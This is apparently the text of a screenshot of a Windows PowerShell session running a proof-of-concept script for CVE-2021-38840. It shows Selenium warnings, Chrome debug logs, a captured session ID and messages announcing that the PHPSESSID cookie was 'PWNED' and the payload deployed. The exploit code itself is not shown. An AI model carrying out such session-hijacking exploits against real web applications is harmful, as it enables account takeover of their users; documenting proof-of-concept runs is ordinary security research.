 PowerShell 7 (x64)
DevTools listening on ws://127.0.0.1:49310/devtools/browser/009689d1-2a95-41d0-914c-422097a9b3d4
C:\Users\venvaropt\Desktop\CVE-2021-38840\CVE-2021-38840.py:32: DeprecationWarning: find_element_by_* commands are deprecated. Please use find_element() instead
  username_element = browser.find_element_by_name(element_for_username)
C:\Users\venvaropt\Desktop\CVE-2021-38840\CVE-2021-38840.py:34: DeprecationWarning: find_element_by_* commands are deprecated. Please use find_element() instead
  password_element  = browser.find_element_by_name(element_for_password)
Some error occured :(
PS C:\Users\venvaropt\Desktop\CVE-2021-38840> python .\CVE-2021-38840.py
DevTools listening on ws://127.0.0.1:49385/devtools/browser/ab3782f5-cb6e-487f-8437-5fc7270ea81a
C:\Users\venvaropt\Desktop\CVE-2021-38840\CVE-2021-38840.py:32: DeprecationWarning: find_element_by_* commands are deprecated. Please use find_element() instead
  username_element = browser.find_element_by_name(element_for_username)
C:\Users\venvaropt\Desktop\CVE-2021-38840\CVE-2021-38840.py:34: DeprecationWarning: find_element_by_* commands are deprecated. Please use find_element() instead
  password_element  = browser.find_element_by_name(element_for_password)
[15208:19080:1030/143729.816:ERROR:chrome_browser_main_extra_parts_metrics.cc(230)] crbug.com/1216328: Checking Bluetooth availability started. Please report if there i
s no report that this ends.
[15208:19080:1030/143729.825:ERROR:chrome_browser_main_extra_parts_metrics.cc(233)] crbug.com/1216328: Checking Bluetooth availability ended.
[15208:19100:1030/143729.834:ERROR:device_event_log_impl.cc(214)] [14:37:29.833] Bluetooth: bluetooth_adapter_winrt.cc:1073 Getting Default Adapter failed.
[15208:19080:1030/143729.837:ERROR:chrome_browser_main_extra_parts_metrics.cc(236)] crbug.com/1216328: Checking default browser status started. Please report if there i
s no report that this ends.
[15208:19080:1030/143729.875:ERROR:chrome_browser_main_extra_parts_metrics.cc(240)] crbug.com/1216328: Checking default browser status ended.
i3cbklkf2tn1d29v5hjh22leen
Press any key to conntinue to exploit the PHPSESSID cookie...
DevTools listening on ws://127.0.0.1:49433/devtools/browser/2220406e-85b3-4416-9481-1eb3cdd6154d
[7240:6068:1030/143738.967:ERROR:chrome_browser_main_extra_parts_metrics.cc(230)] crbug.com/1216328: Checking Bluetooth availability started. Please report if there is
no report that this ends.
[7240:6068:1030/143738.968:ERROR:chrome_browser_main_extra_parts_metrics.cc(233)] crbug.com/1216328: Checking Bluetooth availability ended.
[7240:6068:1030/143738.971:ERROR:chrome_browser_main_extra_parts_metrics.cc(236)] crbug.com/1216328: Checking default browser status started. Please report if there is
no report that this ends.
[7240:8132:1030/143738.972:ERROR:device_event_log_impl.cc(214)] [14:37:38.972] Bluetooth: bluetooth_adapter_winrt.cc:1073 Getting Default Adapter failed.
[7240:6068:1030/143738.999:ERROR:chrome_browser_main_extra_parts_metrics.cc(240)] crbug.com/1216328: Checking default browser status ended.
Your PHPSESSID is PWNED
The payload for CVE-2021-38840 is deployed...
Press any key to close the PoC...
PS C:\Users\venvaropt\Desktop\CVE-2021-38840>